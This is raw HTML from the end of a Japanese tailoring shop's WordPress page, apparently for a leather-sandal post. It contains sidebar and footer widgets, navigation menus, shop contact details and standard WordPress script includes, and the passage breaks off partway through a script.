class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2022/05/17DA0BA8-D969-4274-9ACB-D6A6F2EF546E_1_201_a-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/le-minor/" rel="tag" class="cat-link  cat-color52"><span class="cat-name">Le minor</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/%e3%83%8b%e3%83%83%e3%83%88/1987/" title="”Le Minor&#8221;" class="list-link">”Le Minor&#8221;</a></h4></div></li></ul></aside><div id="single-nav" class="single-nav  two-col"><ul class="clearfix"><li class="left"><a href="https://sassi.bz/custom-suit/1950/" class="navlink"><i class="nav-arrow icon-left-light"></i><figure><img src="https://sassi.bz/wp-content/uploads/2022/05/16EA88A6-0C05-471A-8D62-FCAACD39B051_1_201_a-500x308.jpeg" class="post-img" alt="Previous" width="100" height="100" /></figure><div class="desc"><span>遅れて来た”15MIL MIL15&#8243;</span></div></a></li><li class="right"><a href="https://sassi.bz/acca-kappa/1972/" class="navlink"><i class="nav-arrow icon-right-light"></i><figure><img src="https://sassi.bz/wp-content/uploads/2022/05/34B6A495-B77F-4DD9-BEDF-7AA1ECBBDECF_1_201_a-500x308.jpeg"class="post-img" alt="Next" width="100" height="100" /></figure><div class="desc"><span>「本来」</span></div></a></li></ul></div><div id="single_float_div" class="single_float_div"><input type="checkbox" role="button" id="share-tgl-chk" title="shares" /><label for="share-tgl-chk" aria-hidden="true" class="share-tgl" title="shares"><i class="icon-share"></i></label><div class="inner"><div class="loop-share-num ct-shares" data-url="https://sassi.bz/%e3%82%b5%e3%83%b3%e3%83%80%e3%83%ab/1968/"><div class="stitle">Share / Subscribe</div><div class="sitem bg-likes ct-fb"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsassi.bz%2F%25e3%2582%25b5%25e3%2583%25b3%25e3%2583%2580%25e3%2583%25ab%2F1968%2F&t=%E3%83%AC%E3%82%B6%E3%83%BC%E3%82%B5%E3%83%B3%E3%83%80%E3%83%AB+%7C+sassi+custom+order+%26amp%3B+bespoke+%EF%BD%9C%E3%82%AA%E3%83%BC%E3%83%80%E3%83%BC%E3%82%B9%E3%83%BC%E3%83%84%EF%BD%9C%E7%86%8A%E6%9C%AC" target="_blank" rel="nofollow"><i class="share-icon fb icon-facebook"></i><span class="share-num"></span></a><div class="sname">Facebook Likes</div></div><div class="sitem bg-tweets ct-tw"><a href="https://twitter.com/intent/tweet?original_referer=https%3A%2F%2Fsassi.bz%2F%25e3%2582%25b5%25e3%2583%25b3%25e3%2583%2580%25e3%2583%25ab%2F1968%2F&url=https%3A%2F%2Fsassi.bz%2F%25e3%2582%25b5%25e3%2583%25b3%25e3%2583%2580%25e3%2583%25ab%2F1968%2F&text=%E3%83%AC%E3%82%B6%E3%83%BC%E3%82%B5%E3%83%B3%E3%83%80%E3%83%AB+%7C+sassi+custom+order+%26amp%3B+bespoke+%EF%BD%9C%E3%82%AA%E3%83%BC%E3%83%80%E3%83%BC%E3%82%B9%E3%83%BC%E3%83%84%EF%BD%9C%E7%86%8A%E6%9C%AC" target="_blank" rel="nofollow"><i class="share-icon tw icon-twitter"></i><span class="share-num"></span></a><div class="sname">Posts</div></div><div class="sitem bg-pinterest ct-pr"><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsassi.bz%2F%25e3%2582%25b5%25e3%2583%25b3%25e3%2583%2580%25e3%2583%25ab%2F1968%2F&media=https%3A%2F%2Fsassi.bz%2Fwp-content%2Fuploads%2F2022%2F05%2F57F06CB4-F6C3-48E4-B326-BE479501BF7F_1_201_a-scaled.jpeg&description=%26nbsp%3B+%E4%BB%8A%E5%B9%B4%E3%82%82%E5%85%A5%E8%8D%B7%E3%81%97%E3%81%BE%E3%81%97%E3%81%9F%EF%BC%81+%26nbsp%3B+%E3%83%87%E3%82%B6%E3%82%A4%E3%83%B3%E6%80%A7%E3%82%82%E3%81%8B%E3%81%AA%E3%82%8A%E9%AB%98%E3%82%81%E3%82%92%E3%82%BB%E3%83%AC%E3%82%AF%E3%83%88%E3%81%97%E3%81%BE%E3%81%97%E3%81%9F+%E3%83%92%E3%83%BC%E3%83%AB%E3%81%AB%E3%81%AF+%E3%82%B9%E3%83%88%E3%83%A9%E3%83%83%E3%83%97%E3%81%8C%E3%81%A4%E3%81%8D%E3%81%BE%E3%81%99+%E3%82%A4%E3%82%BF%E3%83%AA%E3%82%A2%2FZEUS+%E6%B2%A2%E5%B1%B1%E3%81%AEOEM%E3%82%92%E8%A1%8C%E3%81%AA%E3%81%A3%E3%81%A6%E3%81%BE%E3%81%99%E3%81%AE%E3%81%A7%E3%80%81%E6%B0%97%E3%81%8C%E3%81%A4%E3%81%91%E3%81%B0+%E4%BE%8B%E3%81%AE%E3%83%96%E3%83%A9%E3%83%B3%E3%83%89%E3%82%84%E3%81%82%E3%81%AE%E3%81%8A%E5%BA%97%E3%81%AB%E5%85%A5%E8%8D%B7%E3%81%97%E3%81%A6%E3%81%84%E3%82%8B%E3%82%BF%E3%82%A4%E3%83%97%E3%81%AA%E3%81%A9%E3%81%AA%E3%81%A9+%E3%83%BB%E3%83%BB%E3%83%BB%E3%83%BB%E3%83%BB%E3%83%BB%E3%83%BB+%E8%89%AF%E3%81%84%E3%82%A8%E3%83%83%E3%82%BB%E3%83%B3%E3%82%B9%E3%82%92%E6%84%9F%E3%81%98%E3%81%AA%E3%81%8C%E3%82%89%E3%81%AE%E3%81%94%E7%B4%B9%E4%BB%8B%E3%81%A7%E3%81%99+%26nbsp%3B+%26nbsp%3B+%26nbsp%3B+%26nbsp%3B+%E3%83%95%E3%83%83%E3%83%88%E3%83%99%E3%83%83%E3%83%89%E3%82%92%E6%90%AD%E8%BC%89+%E3%81%93%E3%81%AE%E3%83%87%E3%82%B6%E3%82%A4%E3%83%B3%E3%81%AE%E3%81%8A%E3%81%8B%E3%81%92%E3%81%A7%E3%80%81%E3%82%B5%E3%83%B3%E3%83%80%E3%83%AB%E6%84%9F%E3%81%8C%E5%9E%A2%E6%8A%9C%E3%81%91%E3%81%97%E3%81%9F%E3%82%88%E3%81%86%E3%81%AB%E8%A6%8B%E3%81%88%E3%81%BE%E3%81%99%E3%81%AD+%E6%9C%89%E5%90%8D%E3%81%A9%E3%81%93%E3%82%8D%E3%82%82%E6%8E%A1%E7%94%A8%E3%81%99%E3%82%8B%E3%83%87%E3%82%B6%E3%82%A4%E3%83%B3%E3%81%A7%E3%81%99+%26nbsp%3B+%26nbsp%3B+%E3%82%B9%E3%83%88%E3%83%83%E3%83%91%E3%83%BC%E3%81%8C%E5%8A%B9%E3%81%8D%E3%81%9D%E3%81%86%E3%81%AA+%E3%83%A9%E3%83%90%E3%83%BC%E3%82%BD%E3%83%BC%E3%83%AB%EF%BC%81%EF%BC%81+%26nbsp%3B+%26nbsp%3B+%E3%82%BB%E3%83%83%E3%83%86%E3%82%A3%E3%83%B3%E3%82%B0%E3%81%97%E3%82%84%E3%81%99%E3%81%84%E3%82%88%E3%81%86%E3%81%AB%E3%80%81%E3%83%86%E3%83%BC%E3%83%97%E7%95%99%E3%82%81+%E3%81%8A%E6%89%8B%E8%BB%BD%E3%81%A8%E3%81%84%E3%81%86%E3%81%86%E3%81%8B%E3%80%81%E3%82%84%E3%82%8A%E3%82%84%E3%81%99%E3%81%95%E3%81%8C%26hellip%3B" rel="nofollow" target="_blank"><i class="share-icon pr icon-pinterest"></i><span class="share-num"></span></a><div class="sname">Pinterest</div></div><div class="sitem bg-line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fsassi.bz%2F%25e3%2582%25b5%25e3%2583%25b3%25e3%2583%2580%25e3%2583%25ab%2F1968%2F" target="_blank"><i class="share-icon ln icon-line"></i><span class="share-num"><i class="icon-email"></i></span></a><div class="sname">Send to LINE</div></div></div></div></div></main><aside id="sidebar" class="sidebar right first"><div id="search-2" class="widget widget-box widget_search  slider_fx"><form role="search" method="get" class="search-form no-params" action="https://sassi.bz/"><div class="words-area"><label><span class="screen-reader-text">検索</span><input type="search" class="search-field" placeholder="キーワードを入力して検索" value="" name="s" title="検索" required /></label><button type="submit" class="search-btn"><i class="icon-search"></i></button></div></form></div><div id="dpmostviewedpostswidget-3" class="widget widget-box dp_recent_posts_widget  slider_fx"><h3 class="wd-title"><span>Most Viewed Posts</span></h3><ul class="recent_entries  has_thumb"> <li class="aitem "><a href="https://sassi.bz/custom-suit/420/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2021/07/077-280x192.jpg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> 熊本の高級フルオーダースーツ『BESPOKE』最高の着心地と誇りを纏う...</div><div class="widget-time"> <time datetime="2021-07-07T02:07:28+09:00">Jul 7, 2021</time></div><div class="meta-views widget-views">3986 views</div></div> <span class="rank_label  has_thumb"> 1</span></a></li><li class="aitem "><a href="https://sassi.bz/custom-suit/476/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2021/07/熊本オーダースーツ｜Sassi-280x192.jpg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> オーダーメイドの扉を開けて&#8230;&#8230;&#8230;&...</div><div class="widget-time"> <time datetime="2021-09-06T13:58:53+09:00">Sep 6, 2021</time></div><div class="meta-views widget-views">2875 views</div></div> <span class="rank_label  has_thumb"> 2</span></a></li><li class="aitem "><a href="https://sassi.bz/event/608/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2021/10/2AE2EE7D-A349-4B2E-8008-901F4527011F_1_201_a-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> made in napoli の 『オーダーシャツ』には&#8230;...</div><div class="widget-time"> <time datetime="2021-10-01T17:28:24+09:00">Oct 1, 2021</time></div><div class="meta-views widget-views">2576 views</div></div> <span class="rank_label  has_thumb"> 3</span></a></li><li class="aitem "><a href="https://sassi.bz/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b7%e3%83%a3%e3%83%84/1106/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2021/12/DFCF27DC-86F6-4962-BF00-15B08862CBA3_1_201_a-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ”１２/２１（火）”</div><div class="meta-views widget-views">2403 views</div></div> <span class="rank_label  has_thumb"> 4</span></a></li><li class="aitem "><a href="https://sassi.bz/event/603/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2021/09/CC78FA87-C708-4CE1-97E7-B60485B911C4_1_201_a-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ご注文有難うございます『オーダーシャツ』</div><div class="widget-time"> <time datetime="2021-09-30T15:01:43+09:00">Sep 30, 2021</time></div><div class="meta-views widget-views">2085 views</div></div> <span class="rank_label  has_thumb"> 5</span></a></li></ul> </div><div id="dprecentcustompostswidget-3" class="widget widget-box dp_recent_custom_posts_widget  slider_fx"><h3 class="wd-title"><span>News</span></h3><ul class="recent_entries  has_thumb"> <li class="aitem "><a href="https://sassi.bz/news/%e5%b9%b4%e6%9c%ab%e5%b9%b4%e5%a7%8b%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a%e3%81%a8-%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/12/DSC0180-10-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ”年末年始の営業予定と ・・・・・・・</div><div class="widget-time"> <time datetime="2025-12-29T17:05:25+09:00">Dec 29, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/12%e6%9c%88-%e3%81%ae-%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/11/DSC0197-6-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> &#8220;12月 の 営業予定”</div><div class="widget-time"> <time datetime="2025-11-27T18:02:52+09:00">Nov 27, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/10%e6%9c%88%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/09/DSC0209-6-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> &#8220;10月の営業予定”</div><div class="widget-time"> <time datetime="2025-10-02T11:27:18+09:00">Oct 2, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/%ef%bc%99%e6%9c%88%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/08/DSC0209-8-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ９月の営業予定になります</div><div class="widget-time"> <time datetime="2025-08-28T15:02:50+09:00">Aug 28, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/%ef%bc%97%e6%9c%88%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a%e8%a1%a8/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/06/DSC0207-1-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ”７月の営業予定表”</div></div> </a></li></ul> <div class="more-entry-link"><a href="https://sassi.bz/news/"><span>More</span></a></div></div></aside></div></div></div></div><footer id="footer" class="footer pc show-bg-img edge_shape_wline_top is_clip_edge"><div class="ft-btm-row footer-container"><div class="footer-widget-content colnum-3"><div class="widget-area one clearfix"><div id="dprecentcustompostswidget-6" class="widget widget-box dp_recent_custom_posts_widget  slider_fx"><h3 class="wd-title  wow fadeInDown"><span>News</span></h3><ul class="recent_entries  has_thumb"> <li class="aitem "><a href="https://sassi.bz/news/%e5%b9%b4%e6%9c%ab%e5%b9%b4%e5%a7%8b%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a%e3%81%a8-%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/12/DSC0180-10-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ”年末年始の営業予定と ・・・・・・・</div><div class="widget-time"> <time datetime="2025-12-29T17:05:25+09:00">Dec 29, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/12%e6%9c%88-%e3%81%ae-%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/11/DSC0197-6-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> &#8220;12月 の 営業予定”</div><div class="widget-time"> <time datetime="2025-11-27T18:02:52+09:00">Nov 27, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/10%e6%9c%88%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/09/DSC0209-6-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> &#8220;10月の営業予定”</div><div class="widget-time"> <time datetime="2025-10-02T11:27:18+09:00">Oct 2, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/%ef%bc%99%e6%9c%88%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/08/DSC0209-8-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ９月の営業予定になります</div><div class="widget-time"> <time datetime="2025-08-28T15:02:50+09:00">Aug 28, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/%ef%bc%97%e6%9c%88%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a%e8%a1%a8/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/06/DSC0207-1-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ”７月の営業予定表”</div></div> </a></li></ul> <div class="more-entry-link"><a href="https://sassi.bz/news/"><span>More</span></a></div></div></div><div class="widget-area two clearfix"><div id="dp_recentposts_widget_for_archive-3" class="widget widget-box dp_archive_widget  slider_fx"><h3 class="wd-title  wow fadeInDown"><span>最近の投稿</span></h3><section class="loop-section lp-widget news two-col fix_thumb_h"><div class="loop-div news lp-col3 two-col"><article class="loop-article wow fadeInUp"><div class="loop-c-block one"><div class="loop-date eng"><time datetime="2026-01-21T15:41:16+09:00" class="entry-date"><span class="date_month_en_full">January</span> <span class="date_day">21</span>, <span class="date_year">2026</span></time></div></div><div class="loop-c-block two"><h1 class="loop-title news"><a href="https://sassi.bz/%e3%82%b9%e3%83%88%e3%83%bc%e3%83%ab/9065/" class="item-link">・・・・・・・・　半月は超えてくる</a></h2></div></article><article class="loop-article wow fadeInUp"><div class="loop-c-block one"><div class="loop-date eng"><time datetime="2026-01-19T14:43:16+09:00" class="entry-date"><span class="date_month_en_full">January</span> <span class="date_day">19</span>, <span class="date_year">2026</span></time></div></div><div class="loop-c-block two"><h1 class="loop-title news"><a href="https://sassi.bz/custom-suit/9056/" class="item-link">　”模様替え”</a></h2></div></article><article class="loop-article wow fadeInUp"><div class="loop-c-block one"><div class="loop-date eng"><time datetime="2026-01-16T15:54:08+09:00" class="entry-date"><span class="date_month_en_full">January</span> <span class="date_day">16</span>, <span class="date_year">2026</span></time></div></div><div class="loop-c-block two"><h1 class="loop-title news"><a href="https://sassi.bz/custom-suit/9049/" class="item-link">『Baird McNutt』 Irish Linen</a></h2></div></article></div><div class="more-entry-link"><a href="https://sassi.bz/"><span>More</span></a></div></section></div></div><div class="widget-area three clearfix"><div id="nav_menu-3" class="widget widget-box widget_nav_menu  slider_fx"><h3 class="wd-title  wow fadeInDown"><span>SNS</span></h3><div class="menu-%e3%82%b5%e3%83%96%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="menu-%e3%82%b5%e3%83%96%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-187"><a href="https://www.facebook.com/matera.kodaka/">Facebook</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a href="https://www.instagram.com/sassi_kumamoto/">Instagram</a></li>
<li id="menu-item-2610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2610"><a href="https://sassi.bz/site-map/">SITE MAP</a></li>
</ul></div></div></div></div></div><div class="ft-btm-row lo-co"><div class="inner"><div class="location wow fadeInLeft"><a href="https://sassi.bz/" class="ft_title_logo"><img src="https://sassi.bz/wp-content/uploads/2021/07/sassi-スマホ.png" alt="sassi.inc" /></a><span>〒860-0845 熊本県熊本市中央区上通町９−２６アクアスクエア １F</span></div><div class="contact wow fadeInRight"><div class="before">TEL</div><div class="middle"><span><i class="icon-phone"></i>096-351-5235</span></div><div class="after"><span>営業時間 11:30~19:00（定休日：毎週火曜）</span></div></div></div><div class="ft_sns_links_wrapper wow fadeInDown"><ul class="sns_contact_icons menu_num_3"><li class="menu-item fb"><a href="https://www.facebook.com/pages/Sassi/108754947415625/" target="_blank" class="menu-link sns_link"><i class="menu-title has_cap icon-facebook"></i><span>Facebook</span></a></li><li class="menu-item instagram"><a href="https://www.instagram.com/sassi_kumamoto/" target="_blank" class="menu-link sns_link"><i class="menu-title has_cap icon-instagram"></i><span>Instagram</span></a></li><li class="menu-item contact_url"><a href="https://sassi.bz/contact/" class="menu-link sns_link"><i class="menu-title has_cap icon-mail"></i><span>Contact</span></a></li></ul></div></div><div class="ft-btm-row wow fadeInUp"><ul id="footer_menu_ul" class="footer_menu_ul"><li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://sassi.bz/" class="menu-link"><span class="menu-title">TOP</span></a></li>
<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/bespoke/" class="menu-link"><span class="menu-title">BESPOKE</span></a></li>
<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/shirt-items/" class="menu-link"><span class="menu-title">Shirt Items</span></a></li>
<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/leather-shoes/" class="menu-link"><span class="menu-title">Leather shoes</span></a></li>
<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/casual-and-items/" class="menu-link"><span class="menu-title">Casual and Items</span></a></li>
<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/ladies-items/" class="menu-link"><span class="menu-title">LEDIES</span></a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/about/" class="menu-link"><span class="menu-title">ABOUT</span></a></li>
<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi001.stores.jp/" class="menu-link"><span class="menu-title">ONLINE SHOP</span></a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/contact/" class="menu-link"><span class="menu-title">CONTACT</span></a></li>
<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/access/" class="menu-link"><span class="menu-title">Access</span></a></li>
<li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi.bz/tag/blog/" class="menu-link"><span class="menu-title">BLOG</span></a></li>
</ul></div><div class="ft-btm-row copyright"><span class="cpmark">&copy;</span> 2021 - 2026 <a href="https://sassi.bz/"><small>sassi.inc</small></a></div></footer>
<div id="gotop" class="pc"><i></i></div>
</div><div id="offcanvas_overlay" class="offcanvas_overlay"></div><div id="offcanvas_menu_area" class="offcanvas_menu_area"><div id="hd_sns_links" class="hd_sns_links"><ul class="sns_contact_icons menu_num_3"><li class="menu-item fb"><a href="https://www.facebook.com/pages/Sassi/108754947415625/" target="_blank" class="menu-link sns_link"><i class="menu-title has_cap icon-facebook"></i><span>Facebook</span></a></li><li class="menu-item instagram"><a href="https://www.instagram.com/sassi_kumamoto/" target="_blank" class="menu-link sns_link"><i class="menu-title has_cap icon-instagram"></i><span>Instagram</span></a></li><li class="menu-item contact_url"><a href="http://sassi.bz/contact/" class="menu-link sns_link"><i class="menu-title has_cap icon-mail"></i><span>Contact</span></a></li></ul></div><div class="hd_tel serif"><a href="tel:096-351-5235" class="icon-phone"><span>096-351-5235</span></a></div><div id="hidden_search_window" class="hidden_search"><form role="search" method="get" class="search-form with-params" action="https://sassi.bz/" id="hidden-searchform"><div class="words-area"><label><span class="screen-reader-text">検索</span><input type="search" class="search-field" placeholder="キーワードを入力して検索" value="" name="s" title="検索" required /></label></div><div class="params-area"><div class="s-param preset"><h3 class="wd-block-title">Featured words</h3><div class="preset-words-area scrollable axis-x"><a href="https://sassi.bz/?s=%E3%82%AA%E3%83%BC%E3%83%80%E3%83%BC" class="pword">オーダー</a><a href="https://sassi.bz/?s=%E3%82%B9%E3%83%BC%E3%83%84" class="pword">スーツ</a></div></div></div><div class="submit-area"><button type="submit" class="search-btn"><i class="icon-search"></i><span>検索</span></button></div></form></div><nav id="dp_hidden_menu" class="offcanvas_menu"><ul id="offcanvas_menu_ul" class="offcanvas_menu_ul use_pjax"><li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://sassi.bz/" class="menu-link delay_pjax"><span class="menu-title">TOP</span></a></li>
<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/bespoke/" class="menu-link delay_pjax"><span class="menu-title">BESPOKE</span></a></li>
<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/shirt-items/" class="menu-link delay_pjax"><span class="menu-title">Shirt Items</span></a></li>
<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/leather-shoes/" class="menu-link delay_pjax"><span class="menu-title">Leather shoes</span></a></li>
<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/casual-and-items/" class="menu-link delay_pjax"><span class="menu-title">Casual and Items</span></a></li>
<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/ladies-items/" class="menu-link delay_pjax"><span class="menu-title">LEDIES</span></a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/about/" class="menu-link delay_pjax"><span class="menu-title">ABOUT</span></a></li>
<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi001.stores.jp/" class="menu-link delay_pjax"><span class="menu-title">ONLINE SHOP</span></a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/contact/" class="menu-link delay_pjax"><span class="menu-title">CONTACT</span></a></li>
<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/access/" class="menu-link delay_pjax"><span class="menu-title">Access</span></a></li>
<li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi.bz/tag/blog/" class="menu-link delay_pjax"><span class="menu-title">BLOG</span></a></li>
</ul></nav></div><div id="offcanvas_menu_trigger" class="offcanvas_menu_trigger wow fadeInRight" role="button"><span class="trg_obj"><i></i></span></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dp-infinitii/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function dp_theme_noactivate_copyright(){return;}</script><script src="https://sassi.bz/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://sassi.bz/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script src="https://sassi.bz/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
